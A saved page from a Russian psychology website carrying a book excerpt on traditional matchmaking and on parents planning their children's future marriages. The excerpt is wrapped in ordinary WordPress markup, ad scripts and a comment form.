<style id='crp-style-thumbs-grid-inline-css' type='text/css'>

			.crp_related.crp-thumbs-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-thumbs-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://psylist.net/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://psylist.net/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://psylist.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-search-suggest-css' href='https://psylist.net/wp-content/plugins/wp-search-suggest/css/wpss-search-suggest.css?ver=7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://psylist.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: 100%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='neve-style-css' href='https://psylist.net/wp-content/themes/neve/style-main-new.min.css?ver=3.5.3' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 336px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="ez-toc-scroll-scriptjs-js-after" type="text/javascript">
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=jQuery("header"),o=0;30>30&&(o=30),e.length&&(o+=e.height()),(i.length&&"fixed"==i.css("position")||"sticky"==i.css("position"))&&(o+=i.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(o=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-o),jQuery("html, body").animate({scrollTop:o},500)})});
</script>
<link rel="https://api.w.org/" href="https://psylist.net/wp-json/" /><link rel="alternate" type="application/json" href="https://psylist.net/wp-json/wp/v2/pages/851" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psylist.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://psylist.net/?p=851' />
<link rel="alternate" type="application/json+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Ffamily%2F00027-htm" />
<link rel="alternate" type="text/xml+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Ffamily%2F00027-htm&#038;format=xml" />
<link rel='canonical' href='https://psylist.net/family/00027.htm' />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="32x32" />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
<meta name="msapplication-TileImage" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<style type="text/css" id="wp-custom-css">
			body {
    font-family: Merriweather, Verdana, Arial, serif;
}

.ul li {
			line-height: 2em !important;
			margin-bottom: 0px !important;
			font-size: 1em;
			padding-left: 10px;
			color: #333;
		}

		.ul li a{
			text-decoration: none !important; color: darkgreen !important; font-size: 1.1em; 
		}

		.ul li a:hover {
			color: darkblue !important; text-decoration: underline !important;
		}

		.ul li:hover {background-color: #eee;}

		div.zag,span.zag {background-color: lemonchiffon; color: #333; padding: 5px; padding-left: 30px; font-size: 1.2em; font-weight: bold; margin-bottom: -10px; display: block;}

		div.slo { margin-bottom: 10px;}
		div.slo a {padding: 5px; color: #333; text-decoration: none; background-color: #eee; font-size: 1.1em; font-weight: bold; }
		div.slo a:hover {background-color: #ccc; color: darkgreen;}

		.nv-page-title h1 {font-size: 1.4em;}

#cb-row--footer-bottom > div > div > div > div.hfg-slot.left > div > div > div > div > p {
	display: none;
}

.nv-single-post-wrap>div:first-child {
    margin-top: 10px;
}

.nv-single-post-wrap>div:not(:last-child) {
    margin-bottom: var(--spacing,10px);
}

p {
    margin-bottom: 10px;
}

h1 {
    margin-bottom: 25px;
}

h2 {
    text-align: center;
		font-size: 26px;
}

h3 {
		font-size: 20px;
}

h4 {
		font-size: 18px;
}

h2, h3, h4, h5, h6 {
    margin-bottom: 15px;
    font-family: var(--headingsfontfamily),var(--nv-fallback-ff);
}

blockquote {
    margin: 1.2rem 0;
    border-color: #2ebe7e;
    border-style: solid;
    border-width: 0 0 0 5px;
    padding: 1.25rem 1rem;
	  background: #f7f9f9;
}

.widget li {
    margin-top: 5px;
}

a:hover { 
  text-decoration: underline;
}
	
.ul li {
    line-height: 1.5em !important;
    margin-bottom: 0px !important;
    padding-left: 10px;
}

h2 {
	text-align: left;
}

		</style>
		<script>var ajaxUrlFlatPM = "https://psylist.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes_flat.css">
	<meta name="verify-admitad" content="0a27a18447" />

	<script type="text/javascript" src="https://i.psylist.net/?re=mvrdqmzvha5ha3ddf43tkobt" async></script>
	
	

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1394631587982798"
     crossorigin="anonymous"></script>


		<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	
<!-- 	Код РСЯ-фулскрина из Wp Insert -->

</head>

<body class="page-template-default page page-id-851 page-child parent-pageid-797 wp-custom-logo desktop chrome  nv-blog-default nv-sidebar-right menu_sidebar_slide_left">
<div class="wrapper">
	<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content"
				tabindex="0">Перейти к содержимому</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-13681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li id="menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Меню навигации"
					aria-label="Меню навигации ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Меню навигации</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Меню навигации"
					aria-label="Меню навигации ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Меню навигации					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe"></div>
</div>
	</header>

	
	<main id="content" class="neve-main" role="main">

<div class="container single-page-container">
	<div class="row">
				<div class="nv-single-page-wrap col">
					<div class="nv-page-title-wrap nv-big-title">
			<div class="nv-page-title ">
				<a href='https://psylist.net/family' style='color: darkgreen;'>Психология семьи и семейных отношений &darr;</a>								

				<h1>Планирование брачных дел</h1>
				


				
				
			</div>

								<div style="margin-top: 10px;   margin-bottom: 10px;">

						
<!-- Psylist / top adaptive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9827895159039157"
     data-ad-slot="9987238567"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


						
								</div>
			
		</div>
			<div class="nv-content-wrap entry-content">
		<div class="flat_pm_start"></div>
<p>В прежние времена к этой стороне жизни семьи, рода, фамилии относились не просто серьезно, но рассматривали как исключительно важное дело со всех точек зрения: с исторической – с кем породниться кровно и навсегда, и с генетической – какое будет здоровье, насколько жизнеспособное и сильное будет потомство, дети, внуки, правнуки, и с экономической – насколько прочно будут стоять на своих ногах наследники, и т.д.</p>
<p>В то же время наши предки прекрасно понимали и значение психологии. Молодая семья создавалась на десятилетия, предстояло испытание чувств девушки и юноши, вступающих в брак. Была воля родителей благословить брак и закрепить его церковным обрядом венчания, но имели значение любовь и другие чувства между мужем и женой, их психологическая совместимость, уменье ладить не по брачной обязанности (как, например, соблюдать пункты контракта), но по взаимной любви и расположению.</p>
<p>Очень многое зависело от обоих пар родителей, точнее от семей, которые собирались породниться. Ведь в будущем детям предстояло быть – все больше с каждым годом совместной жизни – похожими на своих отцов и матерей.</p>
<p>Вот почему создание молодой семьи было для окружающего общества не соединением двух молодых людей для совместной жизни, а соединением – прежде всего! – двух родов. Именно потому очень большое значение в обществе придавалось «домострою» (составить список рекомендуемой литературы!) как системе правил поддержания национального семейного быта и уклада. В том числе существовала деятельность «сводниц», социальная функция которых состояла в правильном подборе семей жениха и невесты, подходящих друг другу по основным «параметрам»: по наследственным профессиям, по характерам, темпераментам, по культурному укладу и образу жизни семей (см., например, пьесы Н.А. Островского).</p>
<p>Как правило, в роли сводниц выступали пожилые, психологически наблюдательные, опытные женщины, которые интуитивно накапливали информацию о «рынке» и особенностях семей в данной местности, в которых подрастают женихи и невесты.</p>
<p>Одновременно существовал институт «обручения» или предбрачного договора, когда родители двух семей договаривались поженить своих детей «наперед» – обручали их: детям могло быть и 5, и 10 лет, а их будущее в какой-то степени уже было запланировано как мужа и жены по достижении ими брачного возраста.</p>
<p>Преимущества планирования семьи состояли в том, что и пары родителей с обеих сторон, понравившись друг другу, заранее закрепляли и проверяли свои отношения, и детей воспитывали соответствующим образом, понимая, что надежнее заранее готовить продолжение рода, а не уповать на случайную встречу своих детей со своим (своей) суженым (суженой) из бог знает какой семьи и какого рода-племени.</p>
<p>Роль родителей, а также светских и религиозных институтов планирования семьи в советское время сознательно дискредитировалась с целью искоренения механизмов подбора «классовой элиты» – дворян, купцов, промышленников, землевладельцев. Поддержание же рабочих и крестьянских династий, считалось, может идти и стихийно.</p>
<p>В результате создание семей в России было поставлено в зависимость от случайностей встреч и знакомств молодых людей, резко возросло количество разводов, неполных семей, сократилась рождаемость, упала культура традиций семейного воспитания.</p>
<p>Сегодня вместо «сводниц» (не путать с газетами, печатающими объявления Служб знакомств для несчастных людей, вслепую отыскивающих свою «половинку») создаются службы семейного подбора, помогающие нынешним малодетным родителям заранее искать «совпадающие» семьи потенциальных женихов и невест для своих детей.</p>
<p>Поэтому в этом разделе летописец может записывать пожелания и требования, которым, – с точки зрения родителей, – должна отвечать семья, с которой желательно было бы завязать отношения «на перспективу» для подготовки и планирования будущей семьи их ребенка.</p>
<p>Конечно, чувства и желания наших детей решают окончательно, но разумные пожелания и требования родителей к «качествам» семьи будущих свата и сватьи, с которыми предстоит породниться, лучше заранее обдумывать и советовать детям. Здесь могут быть пожелания, например, по уровню образования родителей, по профессии – семья гуманитариев или «технарей», по национальности, по месту жительства и т.д.</p>
<p>Особое внимание следует уделить качеству здоровья семьи будущих жениха и невесты, о чем современные молодые обычно не имеют культуры думать заранее.</p>
<p>В условиях отсутствия традиций семейного планирования брачных дел можно рекомендовать собирать в данной главе летописи своеобразный «банк информации» о будущих семьях – «кандидатах» на породнение, где воспитываются мальчики (или девочки), подходящие по возрасту Вашим детям.</p>
<p>Ваши пожелания могут быть сгруппированы по разделам:</p>
<ul type="square">
<li>качество семьи по состоянию здоровья отца, матери, детей (отсутствие серьезных наследственных физических и психических заболеваний);</li>
<li>уровень образования, духовной культуры семьи;</li>
<li>профессии родителей и, стало быть, принадлежность их к определенному социально–профессиональному слою населения (к рабочим, интеллигенции, работникам культуры, науки, торговли, сфере обслуживания и т.д.);</li>
<li>имущественный уровень, материальное благополучие, состоятельность семьи (есть семьи, обусловливающие возможность брака своих детей размером и видами приданого, наличием дачи, автомобиля);</li>
<li>национальность (или национальный состав) семьи;</li>
<li>наличие и качество жилья, прописки и т.п. Разумеется, этот раздел имеет смысл лишь при условии нормальных взаимоотношений между родителями и детьми.</li>
</ul>
<p align="right"><font size="-1">Максимов В.В. Обозов Н.Н. Семейная книга</font></p>
<div class="flat_pm_end"></div>

		


<div class="social-likes">
	<div data-service="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
	<div data-service="facebook" title="Поделиться ссылкой в Facebook">Facebook</div>
	<div data-service="twitter" title="Поделиться ссылкой в Twitter">Twitter</div>
	<!--<div data-service="telegram" title="Поделиться ссылкой в Telegram">Телеграм</div>-->
	<div data-service="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
</div>
<p>
		
		<h3>Похожие материалы в разделе <a href="https://psylist.net/family">Психология семьи и семейных отношений</a>:</h3>
<ul class="ul">
<li><a href="https://psylist.net/family/00016.htm">Современные исследования семейно-брачных отношений</a>
<li><a href="https://psylist.net/family/00051.htm">Модели родительско-детских отношений в «народной психологии развития»</a>
<li><a href="https://psylist.net/family/00017.htm">Национальные особенности семейных отношений</a>
<li><a href="https://psylist.net/family/00022.htm">Жизненный цикл семьи</a>
<li><a href="https://psylist.net/family/00067.htm">Развод как социально-психологический феномен</a>
<li><a href="https://psylist.net/family/00077.htm">Супружеские измены или адюльтер</a>
<li><a href="https://psylist.net/family/00056.htm">Родительское отношение к ребенку: определение, типы, влияние на психическое развитие</a>
<li><a href="https://psylist.net/family/00041.htm">Удовлетворенность браком</a>
<li><a href="https://psylist.net/family/00020.htm">Структура семьи</a>
<li><a href="https://psylist.net/family/00081.htm">Типы ревности</a>
</ul>
		<!-- Yandex.RTB R-A-329983-3 -->
<div id="yandex_rtb_R-A-329983-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-329983-3",
                renderTo: "yandex_rtb_R-A-329983-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

		
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/family/00027.htm#respond" style="display:none;">Отменить ответ</a></small></h2><form action="https://psylist.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='851' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	</div>
		</div>
		<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-2" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://psylist.net/">
	<label>
		<span class="screen-reader-text">Искать...</span>
	</label>
	<input type="search"
